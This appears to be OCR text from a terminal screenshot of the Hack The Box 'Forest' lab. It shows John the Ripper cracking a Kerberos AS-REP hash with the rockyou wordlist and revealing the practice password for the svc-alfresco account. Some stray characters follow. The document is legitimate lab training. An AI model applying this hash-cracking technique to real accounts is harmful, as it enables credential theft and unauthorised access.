 10.0.2.15 10.10.14.64 10.10.10.161 40% 12:31 PM
❯ john --wordlist=/usr/share/wordlists/rockyou.txt TGT
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice          ($krb5asrep$23$svc-alfresco@HTB.LOCAL)
1g 0:00:00:04 DONE (2024-03-16 12:31) 0.2197g/s 897969p/s 897969c/s 897969C/s s521379846..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
~/Desktop/htb/Forest ✔ 5s
五
条
悟